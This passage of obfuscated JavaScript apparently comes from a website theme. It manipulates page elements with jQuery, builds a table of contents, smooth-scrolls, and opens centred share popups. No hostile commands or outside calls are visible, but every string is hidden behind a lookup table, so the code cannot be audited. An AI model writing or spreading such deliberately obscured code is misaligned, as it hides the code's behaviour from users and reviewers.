-498,0,i-195,c-345,n))]),o[a(2364,1251,1250,126,1825)](o[a(2179,2295,2237,2556,1589)],d)&&l[s(2123,451,1633,708,1482)+v(0,1384,561,524)+"h"](o[v(0,243,880,1560)])}}),o[t(3284,0,4009,4078,2934)]($,o[e(3412,0,2486,2598,3092)])[e(2926,0,2841,3232,2904)](function(){var n=function(n,t,u,e,i){return r(e- -966,0,u-306,e-371,u)},t=function(n,t,u,e,i){return r(e- -966,0,u-454,e-132,u)},u=function(n,r,t,u,i){return e(u- -966,0,t-375,u-297,t)},i=function(n,t,u,e,i){return r(e- -966,0,u-482,e-296,u)},c=function(n,t,u,e,i){return r(e- -966,0,u-348,e-117,u)},f={};f[n(3526,3206,2819,2351,2395)]=function(r,t){var u,e,i,c,f;return o[(u=1242,e=2352,i=1189,c=1801,f=584,n(u-147,e-172,i,c-474,f-76))](r,t)},f[n(746,2074,2851,1928,2456)]=function(r,t){var u,e,i,c;return o[(u=2209,e=2643,i=3578,c=2544,n(u-73,e-140,i,e-783,c-367))](r,t)},f[u(1674,1644,47,448,488)]=o[i(394,1346,-206,809,-193)],f[i(2943,1857,1492,2202,1720)]=function(n,r){var t,u,e;return o[(t=-736,u=524,e=-629,i(t-300,u-240,e,u-124,e-76))](n,r)},f[i(1583,1112,1537,1841,678)]=function(n,r){var t,u,e,i;return o[(t=148,u=2097,e=1119,i=297,c(t-412,u-41,t,e-431,i-388))](n,r)},f[i(2037,2659,1659,1862,1145)]=o[c(959,1155,-1034,186,1298)],f[c(312,578,523,1378,1185)]=o[u(1908,846,1436,1445,1656)],f[n(2536,1080,983,2079,1694)]=o[n(498,1168,383,452,287)],f[i(1754,915,653,1503,1876)]=function(r,t){var u,e,i;return o[(u=2063,e=1167,i=2245,n(u-147,e-99,u,e-479,i-488))](r,t)},f[u(1879,389,-304,822,130)]=o[i(1594,2069,312,921,1447)],f[n(3043,1425,3340,2330,3355)]=o[c(1738,2895,2503,2024,2459)];if(o[c(912,2391,850,1671,2495)](o[n(103,1683,980,1276,1144)],o[i(791,662,1503,1276,2318)])){var a=o[c(-113,-85,1474,673,539)]($,this),s=a[c(133,1041,705,373,-74)]()[u(3456,2869,2935,2374,3195)+u(1637,447,2412,1542,2255)+"e"]()[n(2080,2046,3281,2122,2587)](),v=a[u(1725,1102,1734,898,1130)]();if(s[t(1181,2348,1242,2407,3331)](o[c(-245,1257,1462,506,-401)]))if(o[c(1780,1171,657,1724,2632)](o[i(154,719,1485,443,210)],o[c(-253,825,-140,497,1390)])){const n=v[t(1611,1092,2037,1165,720)+"ce"](o[u(-73,1191,-467,506,1695)],"");a[u(1639,2170,2138,1165,-3)+i(-305,-417,-277,93,831)+"h"](o[c(1550,2599,1572,2262,2568)](o[u(821,301,280,1398,768)](o[t(965,1061,1154,416,-167)],n),o[c(1496,2335,1596,1445,2040)]))}else;if(s[u(3219,3481,2989,2407,2938)](o[n(1529,1017,2092,1831,2691)]))if(o[i(997,1178,3035,1900,2251)](o[i(2460,2389,2180,2302,3218)],o[n(1006,1794,647,1132,1895)]));else{const r=v[u(373,1152,1822,1165,1173)+"ce"](o[t(2399,2649,1688,1831,2607)],"");a[u(1434,1905,1723,1165,43)+i(713,779,-476,93,1026)+"h"](o[n(984,2839,2967,1930,1739)](o[i(1771,2106,2297,1930,3099)](o[n(777,1420,-414,436,1505)],r),o[n(2383,2565,2549,1445,2331)]))}if(s[t(3113,1397,2212,2407,3357)](o[n(379,921,1159,871,313)]))if(o[t(2163,2441,588,1603,926)](o[t(1836,2091,1827,1286,2278)],o[i(1622,260,-453,585,-426)]));else{const r=v[t(242,1991,1935,1165,1610)+"ce"](o[u(1758,864,538,871,222)],"");a[u(13,2011,311,1165,2370)+u(228,-955,1136,93,471)+"h"](o[t(204,263,1906,1100,1560)](o[t(344,2145,1847,1549,2136)](o[c(2610,3111,1736,1865,961)],r),o[n(497,453,1339,1445,1813)]))}if(s[i(2005,2022,1277,2407,3629)](o[n(1906,1341,3311,2098,2382)]))if(o[c(312,2283,-127,1102,698)](o[n(1141,194,136,950,1897)],o[n(-169,1791,1212,710,799)])){const r=v[c(647,1018,1673,1165,1615)+"ce"](o[n(2952,2550,1528,2098,3286)],"");a[c(1084,-30,1300,1165,646)+c(1278,-132,-1144,93,-699)+"h"](o[t(1340,2631,469,1549,601)](o[n(1101,1544,1905,1549,1445)](o[n(1976,3328,1933,2411,3610)],r),o[t(542,420,2496,1445,457)]))}else;if(s[t(1806,2756,2435,2407,1586)](o[i(2261,3219,1804,2473,2248)]))if(o[t(1426,2345,1964,1625,2807)](o[n(2739,2375,2724,2499,1538)],o[i(1742,3103,2891,2499,3556)]));else{const r=v[t(1663,127,1585,1165,1935)+"ce"](o[i(1699,1571,3431,2473,1854)],"");a[c(2392,1589,-4,1165,329)+t(1233,1069,-716,93,1194)+"h"](o[n(1955,123,1859,888,504)](o[u(797,261,268,888,398)](o[c(2766,986,1583,1790,2188)],r),o[n(299,1332,1962,891,2039)]))}}else;}),o[n(3284,0,3743,3518,2733)]($,o[n(3355,0,3835,3564,3052)])[n(2926,0,2692,1961,3707)](function(){var t=function(n,r,t,u,i){return e(u-225,0,t-459,u-219,i)},u=function(n,t,u,e,i){return r(e-225,0,u-363,e-382,i)},i=function(r,t,u,e,i){return n(e-225,0,u-355,e-410,i)},c=function(r,t,u,e,i){return n(e-225,0,u-194,e-38,i)},f=function(n,r,t,u,i){return e(u-225,0,t-40,u-290,i)},a={};a[t(1767,2291,3478,2556,2872)]=o[t(2778,3928,4734,3664,4549)],a[i(682,2152,377,1605,2239)]=function(n,r){var u,e,i,c;return o[(u=2319,e=2481,i=1123,c=1584,t(u-302,e-194,i-278,c- -742,e))](n,r)},a[t(2523,1963,1937,3140,3968)]=function(n,r){var t,u,e;return o[(t=1504,u=2373,e=1742,i(t-449,u-185,e-381,u-47,t))](n,r)},a[c(2095,2952,3423,2299,1592)]=o[f(3064,3761,2312,2981,3479)],a[u(1981,1210,1510,2257,1245)]=o[c(3330,3043,1070,2082,3072)],a[t(3399,3894,2480,3111,2384)]=o[t(1533,2244,2999,2771,1770)],a[f(3855,3270,3637,2810,2846)]=function(n,r){var t,u,e,i;return o[(t=2335,u=1583,e=387,i=414,c(t-155,u-144,e-277,u- -380,i))](n,r)},a[f(2357,2848,3478,3547,2662)]=function(n,r){var t,e,i,c,f;return o[(t=754,e=1658,i=2391,c=1438,f=1497,u(t-362,e-477,i-253,f- -466,c))](n,r)},a[i(1909,2655,316,1526,2598)]=o[t(2744,2662,4043,3472,3244)],a[c(3634,4397,3205,3400,2999)]=o[t(2657,3560,3253,2636,2582)],a[i(745,859,2057,1844,2234)]=o[i(2209,1039,2060,1772,839)],a[i(2230,1505,984,1918,2752)]=o[c(2214,1013,863,1364,1747)],a[t(2781,2010,973,1680,493)]=function(n,r){var t,u,e,i;return o[(t=4182,u=4579,e=4033,i=3811,c(t-37,u-290,e-193,i-314,e))](n,r)},a[u(2632,3292,1796,2217,1858)]=o[c(2173,1853,2441,1556,909)],a[u(3062,2259,3237,2820,2319)]=o[t(1861,3744,2188,3118,2573)],a[t(3527,1621,2280,2799,3946)]=o[f(1621,3148,2254,2609,3564)],a[u(2235,2114,2658,1656,455)]=function(n,r){var t,e,i,c,f;return o[(t=2283,e=3053,i=3691,c=3025,f=2421,u(t-348,e-7,i-286,c-266,f))](n,r)},a[f(4265,3773,4252,3492,2858)]=function(n,r){var t,e,i,c,f;return o[(t=3755,e=3320,i=3244,c=3415,f=3696,u(t-434,e-350,i-319,f-663,c))](n,r)},a[i(1412,748,2627,1537,1863)]=o[u(1897,1445,1111,1285,1217)],a[t(1467,2304,2839,2018,1947)]=function(n,r){var t,u,e,c;return o[(t=2189,u=1355,e=2201,c=1822,i(t-4,u-141,e-345,u- -661,c))](n,r)},a[f(3878,3028,3560,2686,1664)]=function(n,r){var u,e,i,c;return o[(u=3961,e=4660,i=4389,c=3179,t(u-121,e-59,i-98,u-464,c))](n,r)},a[t(1821,470,1357,1578,1107)]=function(n,r){var t,u,e,i;return o[(t=3583,u=2840,e=2604,i=2757,f(t-426,u-157,e-91,e- -893,i))](n,r)},a[c(3397,2532,3436,3693,2545)]=o[u(1426,720,2363,1287,1795)],a[f(672,1825,2101,1515,2267)]=o[f(3650,1429,3856,2646,3702)],a[c(3114,1998,2100,2689,1572)]=o[c(2559,1904,962,1422,2453)],a[t(2746,1228,722,1577,1620)]=function(n,r){var t,u,e,i;return o[(t=4193,u=4963,e=4434,i=4201,c(t-62,u-212,e-344,i-894,u))](n,r)},a[u(3402,2371,3850,2924,2786)]=o[t(4167,4199,4767,3523,3506)],a[t(1442,2191,1183,2172,3120)]=o[i(3264,3583,3807,2562,2146)],a[c(2215,3225,2665,2908,1653)]=function(n,r){var t,u,e,i;return o[(t=2989,u=3986,e=5215,i=2877,f(t-398,u-370,e-45,u-679,i))](n,r)},a[c(4177,2727,3747,3450,3951)]=function(n,r){var u,e,i,c;return o[(u=1323,e=2395,i=2101,c=2257,t(u-429,e-463,i-369,c- -817,i))](n,r)},a[t(1735,2244,1982,2430,1835)]=o[t(1678,1220,1240,2255,2349)];if(o[u(1707,3239,3060,2073,3283)](o[u(2801,2880,2666,1681,1531)],o[t(2643,1106,2034,1681,2862)]));else{var s=o[f(2924,2230,2907,3074,1974)]($,this),v=s[u(1586,2281,2327,1564,955)]()[f(3049,3752,3069,3565,3721)+i(3107,2792,2104,2733,2803)+"e"]()[t(2997,4424,4057,3313,4456)](),l=s[t(2870,2411,2001,2089,2325)]();if(v[i(3153,2455,3328,3598,3413)](o[u(1376,1501,2587,2381,3327)])&&(s[i(1265,1735,2823,2356,3076)+u(1594,1920,2386,1284,1252)+"h"](o[i(1420,961,647,1330,2385)]),o[c(3048,2540,2218,2237,1361)]($,o[c(1899,1084,1810,2266,3128)])[u(3275,3275,2685,2950,3216)+"d"](o[t(1989,3986,3378,3218,3066)]($,o[t(3343,3891,3673,3148,3325)]))),v[f(4853,4441,3233,3598,4052)](o[i(2486,3319,2507,3206,2929)]))if(o[t(1341,2029,2646,1905,1007)](o[i(1590,3064,932,1965,2316)],o[f(1036,844,1826,1981,918)]));else{const n=l[u(3455,1430,2092,2356,3216)+"ce"](o[u(3489,2619,3998,3206,3140)],"");s[f(1736,2921,1924,2356,3489)+f(2380,1584,359,1284,39)+"h"](o[c(1989,3026,3181,2016,2433)](o[i(859,2119,2690,2016,2054)](o[c(4393,3346,3077,3543,4648)],n),o[t(1720,319,1875,1418,1942)]))}if(v[t(4580,3015,2395,3598,2339)](o[i(1739,979,1519,1643,1119)]))if(o[c(2564,2119,1911,1905,1070)](o[c(2727,1274,2221,1799,1004)],o[u(2791,2105,3015,1799,961)])){const n=l[f(2865,2e3,2588,2356,3373)+"ce"](o[i(1246,2788,754,1643,1215)],"");s[f(2444,2886,3530,2356,1210)+u(106,2191,717,1284,1136)+"h"](o[t(2187,2604,4470,3274,3105)](o[u(3573,2621,4312,3274,2177)](o[u(3154,2570,3026,2112,1520)],n),o[f(3182,1989,2472,3215,4432)]))}else;if(v[f(3975,3918,2820,3598,3848)](o[f(2986,2387,2775,2842,2848)]))if(o[u(1901,1621,2247,1905,1232)](o[i(3781,4453,4565,3524,4721)],o[t(4778,2683,2947,3655,3664)]));else{const n=l[u(2934,3321,1776,2356,2361)+"ce"](o[u(3721,2624,3147,2842,1698)],"");s[t(2130,3591,2469,2356,1944)+f(412,2032,706,1284,1090)+"h"](o[c(2754,3368,3740,3127,3957)](o[i(1035,1061,1248,1888,2388)](o[c(1020,1733,1826,1277,287)],n),o[c(3774,2171,2982,2636,3113)]))}if(v[i(3315,3052,3178,3598,3800)](o[u(1818,1561,1544,1479,785)]))if(o[c(1948,853,722,1905,2698)](o[t(2420,4579,4829,3572,3074)],o[t(2704,2204,3172,2051,1526)]));else{const n=l[u(2154,1598,1304,2356,1257)+"ce"](o[i(1590,964,1117,1479,1800)],"");s[t(1902,2902,1926,2356,2097)+u(1703,154,2479,1284,658)+"h"](o[c(2436,811,2056,1302,921)](o[t(1835,1302,930,1302,455)](o[f(2127,3360,2823,2773,2969)],n),o[u(3374,3323,2521,2636,3516)]))}if(v[c(2875,3087,3829,3598,4337)](o[c(3081,2320,3604,3174,3177)]))if(o[c(3768,2743,1944,2515,2833)](o[f(2964,1343,3532,2391,2287)],o[t(3662,3259,1758,2641,2633)])){const n=l[u(1406,1557,3299,2356,2374)+"ce"](o[c(3916,2714,2047,3174,4289)],"");s[u(3555,1977,3472,2356,3497)+u(536,1733,1539,1284,1350)+"h"](o[c(456,1954,1616,1302,1597)](o[t(1711,2461,2350,2138,2392)](o[u(2622,1913,2179,2708,3934)],n),o[t(3700,3398,3496,2636,2726)]))}else;if(v[t(3736,4590,3893,3598,3387)](o[c(3751,3661,3532,2677,1704)]))if(o[f(3240,2247,3775,3283,3490)](o[t(3975,4087,3015,3500,2326)],o[f(2416,3444,3206,3500,3186)])){const n=l[c(1431,1915,1862,2356,3414)+"ce"](o[c(2403,1831,2364,2677,2181)],"");s[i(2901,3499,3563,2356,1137)+t(2001,967,974,1284,2492)+"h"](o[f(1823,2069,1617,1782,1513)](o[i(1157,680,1321,1782,1835)](o[u(2053,1735,2512,2608,2267)],n),o[t(1712,2537,3013,2636,2425)]))}else;if(v[c(2340,4372,3626,3598,2937)](o[i(3355,3495,1682,2319,2523)]))if(o[t(2371,3458,3583,3283,2903)](o[f(1557,2254,2578,2324,2466)],o[t(3360,3031,3713,3058,4140)]));else{const n=l[f(2402,2472,3319,2356,2101)+"ce"](o[c(2480,1450,2883,2319,1174)],"");s[t(3457,3005,2195,2356,3551)+i(960,1835,1941,1284,780)+"h"](o[c(1078,2205,1724,1782,1741)](o[u(1617,557,356,1321,961)](o[u(3023,1499,2514,2723,1533)],n),o[t(2625,2183,3020,2636,1551)]))}if(v[i(3148,3373,2410,3598,3042)](o[i(1439,882,3162,2e3,1885)]))if(o[u(4151,3802,2328,2918,2127)](o[t(3573,3117,3654,3310,4450)],o[f(2018,663,147,1299,2331)]));else{const n=l[i(2762,2863,1688,2356,1454)+"ce"](o[u(2162,923,2013,2e3,2375)],"");s[f(1502,1580,1157,2356,2578)+i(24,1195,1766,1284,1075)+"h"](o[f(293,335,2046,1321,2286)](o[i(1675,1555,1720,1650,2506)](o[f(1908,1845,496,1377,1991)],n),o[f(3140,1581,2372,2636,2031)]))}if(v[t(4770,4714,2428,3598,3077)](o[u(1627,1447,3339,2215,3306)]))if(o[t(3346,3009,1840,2851,3501)](o[t(2229,2092,1033,2211,2264)],o[t(1675,2067,3318,2211,1923)])){const n=l[u(3245,2752,2827,2356,2106)+"ce"](o[t(2147,1211,1927,2215,1479)],"");s[t(3023,2337,1170,2356,3062)+f(2160,1133,453,1284,1660)+"h"](o[i(1996,2698,1149,2040,2894)](o[i(2237,3394,3869,3227,3352)](o[u(1426,1149,2854,2055,1963)],n),o[t(2184,3334,3e3,2636,2595)]))}else;if(v[t(2949,3559,3407,3598,2909)](o[c(2886,3576,4476,3318,3605)]))if(o[t(3717,4131,3821,3697,3710)](o[f(1815,1718,2623,1699,2166)],o[i(1532,876,2650,1462,1816)]));else{const n=l[t(3597,1476,3310,2356,2353)+"ce"](o[i(2207,3591,4286,3318,3624)],"");s[c(2612,1577,2349,2356,2784)+i(2262,617,2157,1284,1878)+"h"](o[u(2342,3305,2580,3227,3704)](o[t(2629,1379,2793,1816,2323)](o[i(1539,973,1979,1300,782)],n),o[t(3525,2656,1416,2636,2723)]))}if(v[c(4454,3835,4322,3598,3228)](o[c(2293,3882,2539,2718,1822)]))if(o[f(1635,1688,2714,2413,3443)](o[u(2438,2333,2876,1930,2975)],o[u(1441,864,2194,1930,3143)]));else{const n=l[f(1754,3403,1251,2356,2338)+"ce"](o[i(3152,1917,1855,2718,2930)],"");s[u(2477,3409,1427,2356,2478)+i(2533,1955,1435,1284,2466)+"h"](o[i(2039,2533,1834,1816,2959)](o[i(2461,2774,2370,1816,1138)](o[u(3225,2101,2552,2930,3435)],n),o[u(3573,1979,2154,2636,3430)]))}if(v[f(3513,2476,4566,3598,3776)](o[u(4028,1756,2324,2771,3824)]))if(o[t(2846,4603,3433,3697,3721)](o[c(2201,2269,3407,2972,1929)],o[u(2171,2955,3310,2476,3010)]));else{const n=l[i(3520,1923,1388,2356,1386)+"ce"](o[t(3531,2198,2819,2771,3478)],"");s[i(3076,1861,1220,2356,1109)+c(116,1793,890,1284,2500)+"h"](o[u(2672,2469,2330,3122,3777)](o[f(3120,4218,4292,3122,2861)](o[t(2360,3033,4024,3472,4594)],n),o[c(2727,2279,2825,2636,2959)]))}if(v[f(4804,3793,4104,3598,3634)](o[t(3018,1763,3042,2638,3309)]))if(o[t(2845,2280,2780,2892,3944)](o[u(1777,877,1144,1216,1223)],o[f(2332,1874,2313,1216,798)]));else{const n=l[t(3003,2124,2075,2356,1912)+"ce"](o[i(3289,2359,1829,2638,3593)],"");s[i(3525,1279,2541,2356,2921)+c(1655,1211,448,1284,318)+"h"](o[t(101,1105,1530,1221,2465)](o[t(4879,2572,2979,3635,3620)](o[c(3094,3058,1710,2027,1636)],n),o[u(3823,3782,2447,2636,3677)]))}if(v[u(3673,3317,4107,3598,2995)](o[f(3831,3040,3823,3445,2717)]))if(o[c(2319,1883,2002,2892,3807)](o[u(3096,3795,3153,3701,4827)],o[f(2086,1939,3159,2735,2936)]))l[i(3304,3409,2932,2356,2216)+"ce"](o[f(3811,3378,2991,3445,3248)],""),s[u(2346,1745,3517,2356,2540)+f(1243,280,1500,1284,1298)+"h"](o[u(2032,2220,3031,3100,3607)]);else;if(v[f(3292,3108,4617,3598,4243)](o[c(2847,1298,1765,1772,2824)]))if(o[i(2957,2099,3426,2892,2218)](o[i(2912,2025,2754,3149,4298)],o[t(2982,1882,3336,2834,2311)]))l[u(2035,3474,1942,2356,2560)+"ce"](o[c(1287,2124,2845,1772,2550)],""),s[c(1129,2838,3170,2356,2730)+f(2510,2469,1522,1284,549)+"h"](o[c(1810,1808,1867,1364,1575)]);else;if(v[i(4799,2855,4458,3598,4470)](o[u(2898,766,1158,1887,1864)]))if(o[c(4777,3182,2708,3697,4924)](o[c(1290,1382,1367,1595,2840)],o[c(2913,2470,2977,2091,1264)]));else l[u(1801,2666,2412,2356,2528)+"ce"](o[u(1230,1401,1337,1887,2322)],""),s[i(3426,3165,3346,2356,2763)+u(368,2078,2264,1284,1046)+"h"](o[t(3548,3762,4107,2973,2220)])}}),o[t(3284,0,2372,3799,3361)]($,o[r(1e3,0,1788,942,1235)])[e(2926,0,2114,2513,2451)](function(n){var t=function(n,r,t,e,i){return u(t- -474,0,t-16,e-250,i)},i=function(n,r,t,e,i){return u(t- -474,0,t-157,e-80,i)},c=function(n,r,t,e,i){return u(t- -474,0,t-207,e-479,i)},f=function(n,t,u,e,i){return r(u- -474,0,u-75,e-94,i)},a=function(n,r,t,u,i){return e(t- -474,0,t-178,u-173,i)},s={};s[t(0,0,2242,2118,2271)]=function(n,r){var u,e,i;return o[(u=1742,e=2205,i=1356,t(0,0,u-815,i-284,e))](n,r)},s[t(0,0,2932,2351,3115)]=o[i(0,0,1223,485,1397)],s[t(0,0,2952,3940,2028)]=o[t(0,0,2071,1234,3120)],s[a(643,1256,1541,1487,495)]=o[c(0,0,1122,1935,233)],s[f(566,-228,1028,867,453)]=o[f(860,425,677,1692,1556)],s[i(0,0,2892,2086,3633)]=o[f(1826,177,958,884,1061)],s[f(1933,3130,2005,3013,3159)]=function(n,r){var t,u,e;return o[(t=-325,u=843,e=863,a(t-191,u-19,u- -591,e-168,e))](n,r)},s[f(1789,1243,2014,809,3042)]=function(n,r){var t,u;return o[(t=696,u=-418,c(0,0,t- -649,u-183,u))](n,r)},s[c(0,0,1869,1058,2140)]=o[i(0,0,2442,2198,1498)],s[c(0,0,1131,467,416)]=o[t(0,0,2685,1448,2646)],s[f(2441,929,1593,1678,2195)]=function(n,r){var u,e;return o[(u=-12,e=1038,t(0,0,e-264,u-326,u))](n,r)},s[f(2485,2491,2578,1939,2014)]=o[t(0,0,2780,2433,2210)],s[f(1587,961,1286,2146,1646)]=o[i(0,0,2526,2478,1295)],s[i(0,0,1628,1859,935)]=function(n,r){var u,e;return o[(u=2898,e=1981,t(0,0,u-844,e-5,e))](n,r)},s[f(899,468,986,1741,-184)]=o[i(0,0,902,-102,1445)],s[f(2133,1894,1151,521,826)]=function(n,r){var t,u;return o[(t=955,u=1737,i(0,0,t-356,u-349,u))](n,r)},s[a(1412,1040,1334,1619,711)]=function(n,r){var u,e,i;return o[(u=2164,e=1677,i=1336,t(0,0,u- -573,i-301,e))](n,r)},s[a(176,1091,1277,102,2322)]=function(n,r){var t,u,e,i;return o[(t=3345,u=3347,e=2577,i=3629,f(t-319,u-145,e- -160,i-113,u))](n,r)},s[i(0,0,1508,1120,2746)]=o[t(0,0,781,777,524)],s[a(3184,1531,2314,3041,2651)]=function(n,r){var t,u,e;return o[(t=1376,u=1237,e=2216,a(t-273,u-404,u-377,e-84,e))](n,r)},s[i(0,0,1546,2531,1055)]=o[i(0,0,2763,3255,1532)],s[t(0,0,689,430,489)]=o[f(2918,2562,1863,2605,3076)];if(o[t(0,0,1092,1585,1885)](o[t(0,0,3012,2187,2735)],o[i(0,0,2050,1427,958)]));else(n=o[t(0,0,1985,1504,2878)]($,this)).on(o[a(2598,1351,1863,2754,2267)],function(){var r=function(n,r,t,u,e){return f(n-238,r-469,n- -992,u-466,e)},u=function(n,r,u,e,i){return t(0,0,n- -992,e-85,i)},e=function(n,r,t,u,e){return i(0,0,n- -992,u-136,e)},c=function(n,r,t,u,e){return a(n-214,r-335,n- -992,u-495,e)},s=function(n,r,t,u,e){return a(n-272,r-160,n- -992,u-140,e)},v={};v[r(698,385,0,1386,1521)]=function(n,t){var u,e,i,c;return o[(u=1770,e=811,i=1132,c=1067,r(e- -716,u-209,0,i-436,c))](n,t)},v[r(687,515,0,1676,424)]=o[u(970,-108,1593,-244,-274)],v[e(-268,434,-1150,312,-222)]=o[u(-159,-1363,1036,872,286)];if(o[s(2006,826,0,1579,970)](o[e(934,1664,1182,2129,8)],o[s(934,917,0,1466,0)]))n[s(268,-412,0,830,-136)+r(1237,1445,0,1819,518)+"s"](o[s(-269,-752,0,788,-1481)]),o[r(1417,1891,0,2597,1297)]($,o[c(1832,917,1610,2862,1332)])[c(714,1832,1146,1832,137)+u(1650,1116,1031,431,1198)+"e"](180);else;})}),o[n(3066,0,4093,3745,2045)]($,o[n(3298,0,3058,3011,4374)])[r(3488,0,4150,3996,4735)]({content:o[u(3119,0,2716,3485,3284)],headings:o[r(2968,0,3159,2612,2434)]}),o[u(2064,0,3100,1094,1272)]($,o[e(3423,0,3242,3766,3103)])[e(2926,0,3947,2428,2671)](function(n){var r=function(n,r,t,e,i){return u(r- -268,0,t-275,e-39,i)},e=function(n,r,t,e,i){return u(r- -268,0,t-394,e-53,i)},i=function(n,r,u,e,i){return t(r- -268,0,u-294,e-197,i)},c=function(n,r,t,e,i){return u(r- -268,0,t-231,e-189,i)},f=function(n,r,t,e,i){return u(r- -268,0,t-169,e-190,i)},a={};a[r(0,2003,2107,2097,2880)]=function(n,t){var u,e,i;return o[(u=2098,e=2776,i=2427,r(0,i- -740,u-174,e-201,e))](n,t)},a[e(260,1442,990,2510,2032)]=function(n,r,t,u,i){var c,f,a,s;return o[(c=1073,f=603,a=1589,s=973,e(c-317,f- -563,f-407,a-480,s))](n,r,t,u,i)},a[e(841,855,296,1082,1017)]=function(n,r){var t,u,i,c;return o[(t=2128,u=2938,i=3820,c=2688,e(t-398,c-289,i-263,c-22,u))](n,r)},a[e(1372,1515,913,1388,1778)]=o[c(2560,2111,2928,2841,2865)],a[c(3830,2928,2436,3070,2702)]=o[i(0,1103,1106,1810,138)],a[e(780,1270,1871,866,276)]=function(n,r){var t,u,i,c;return o[(t=2942,u=4792,i=2860,c=3533,e(t-307,c-405,i-420,c-220,u))](n,r)},a[r(0,787,763,1137,1434)]=o[e(1824,3080,2482,3379,2145)],a[c(2810,2745,2193,2569,2022)]=function(n,r){var t,u,i,c;return o[(t=493,u=701,i=-177,c=-188,e(t-27,t- -459,i-103,c-318,u))](n,r)};var s=a;if(o[r(0,1828,2592,925,1374)](o[r(0,746,63,1510,-430)],o[r(0,746,-30,547,-22)]))(n=o[i(0,3128,1867,3819,2754)]($,this))[e(-202,999,238,-195,1584)](function(){var r=function(n,r,t,u,e){return c(n-198,e- -434,t-474,u-365,r)},t=function(n,r,t,u,e){return f(n-248,e- -434,t-357,u-102,r)},u=function(n,r,t,u,e){return c(n-447,e- -434,t-372,u-488,r)},e=function(n,r,t,u,e){return f(n-77,e- -434,t-186,u-133,r)},i=function(n,r,t,u,e){return f(n-329,e- -434,t-455,u-156,r)},o={};o[r(219,-573,43,-499,616)]=function(n,t){var u,e,i,o;return s[(u=942,e=950,i=746,o=397,r(u-256,o,e-139,i-384,u- -627))](n,t)},o[t(2115,1474,1002,2318,1419)]=function(n,t,u,e,i){var o,c,f,a;return s[(o=3105,c=2773,f=1951,a=2508,r(o-220,c,f-143,a-185,f-943))](n,t,u,e,i)};if(!s[u(-523,369,1265,142,421)](s[r(1223,821,2165,627,1081)],s[r(1546,1804,1335,577,1081)]))return s[u(1593,2352,2510,762,1569)]($,s[e(1300,1271,3655,1560,2494)])[i(582,142,162,1454,943)+"te"]({scrollTop:s[i(290,-32,1148,1661,836)]($,n[t(-292,793,522,1001,709)](s[r(502,-223,1476,-825,353)]))[i(918,536,283,1056,1513)+"t"]()[u(839,14,1967,-254,722)]},500),!1});else;}),o[e(2064,0,3256,2040,1656)]($,o[u(3358,0,2303,3701,3675)]).on(o[r(2337,0,1426,3416,2535)],function(){var t=function(n,t,u,e,i){return r(i- -721,0,u-164,e-57,n)},i=function(n,r,t,e,i){return u(i- -721,0,t-31,e-40,n)},c=function(r,t,u,e,i){return n(i- -721,0,u-26,e-392,r)},f=function(n,r,t,u,i){return e(i- -721,0,t-70,u-328,n)},a=function(r,t,u,e,i){return n(i- -721,0,u-44,e-427,r)};if(o[t(2370,2483,942,984,1375)](o[t(1446,2236,545,2511,1800)],o[c(-757,430,269,401,306)]));else{var s=o[i(1595,242,1587,1633,865)]($,this),v=s[i(1472,2388,3107,1416,2496)](o[c(1622,700,-253,1506,528)]),l=s[t(2237,1358,1458,2107,2496)](o[t(715,1509,2034,1150,1134)]);s=s[f(3422,0,1968,3421,2496)](o[a(3208,0,2610,1527,2123)]),window[a(2203,0,2378,2268,1850)](v,o[c(438,1089,1779,414,1319)],o[t(3502,3013,2502,3764,2642)](o[t(1824,1927,3865,2899,2642)](o[f(1797,0,2149,3160,2642)](o[t(-201,-463,1174,-355,640)](o[a(-522,0,944,795,640)](o[f(231,0,116,1532,1132)](o[f(364,0,1928,1712,1132)](o[a(-145,0,-348,1655,577)],l),o[c(324,355,1228,2247,1202)]),s),o[a(2304,0,2662,1987,1724)]),Math[c(-52,1648,-59,1418,544)](o[t(3053,719,554,687,1813)](o[c(-47,-38,520,2001,954)](window[i(1819,2378,2016,3029,1951)+"n"][t(1566,1490,2338,2171,1619)],2),o[f(2107,0,1941,2365,2391)](l,2)))),o[t(2378,1237,1204,2822,1752)]),Math[i(697,1216,126,918,544)](o[t(2194,420,2155,2179,1099)](o[f(718,0,-380,380,752)](window[i(2172,3138,1394,1531,1951)+"n"][i(622,-9,1033,1233,886)+"t"],2),o[a(2060,0,2412,456,1385)](s,2)))))[t(276,1379,1245,853,630)]()}}),o[r(2064,0,914,1852,1016)]($,o[r(1988,0,731,1260,791)])[r(2926,0,1971,3727,3826)](function(){var r=function(r,t,u,e,i){return n(r-780,0,u-295,e-234,e)},t=function(n,r,t,u,i){return e(n-780,0,t-330,u-151,u)},i=function(n,r,t,u,i){return e(n-780,0,t-287,u-186,u)},c=function(n,r,t,e,i){return u(n-780,0,t-158,e-79,e)},f={};f[r(2728,0,2110,2637)]=function(n,t){var u,e;return o[(u=1613,e=2642,r(e-276,0,e-248,u))](n,t)},f[t(4193,3354,5158,4323,4476)]=function(n,t){var u,e,i;return o[(u=3135,e=4386,i=3803,r(u- -606,0,e-489,i))](n,t)};if(o[t(2876,3325,3284,2059,3750)](o[i(3416,3221,3044,3460,2469)],o[r(1940,0,2918,708)]));else{var a=o[i(2669,3081,2385,3034,3239)]($,this);a[r(3878,0,2727,2777)](o[c(3977,0,3210,3945)]).on(o[i(3117,2815,4185,3923,2535)],function(){var n=function(n,r,t,u,e){return c(r- -455,0,t-253,t)},r=function(n,r,u,e,i){return t(r- -455,r-229,u-34,u,i-214)},u=function(n,r,u,e,i){return t(r- -455,r-269,u-281,u,i-244)},e=function(n,r,u,e,i){return t(r- -455,r-101,u-411,u,i-154)},i={};i[n(3846,2698,1857,1467,2428)]=o[r(1988,1956,1031,1391,1900)],i[n(2398,1301,334,2003,477)]=o[n(3681,3363,4135,4207,3071)],i[n(1316,1713,2343,1097,1331)]=o[u(0,2226,2805,0,2837)];if(o[u(0,2421,1883,0,3359)](o[r(1230,1880,1624,1100,1366)],o[r(2427,1880,2244,957,2767)]))a[e(0,2059,2818,0,1480)+e(0,3028,2120,0,2062)+"s"](o[e(0,1503,1576,0,311)]);else;})}}),o[t(2064,0,3323,2981,2782)]($,o[u(2029,0,1603,1768,2996)])[t(2926,0,2297,3083,2643)](function(){var n=function(n,t,u,e,i){return r(n-402,0,u-314,e-106,u)},e=function(n,t,u,e,i){return r(n-402,0,u-336,e-422,u)},i=function(n,r,t,e,i){return u(n-402,0,t-195,e-251,t)},c=function(n,t,u,e,i){return r(n-402,0,u-483,e-443,u)},f=function(n,r,u,e,i){return 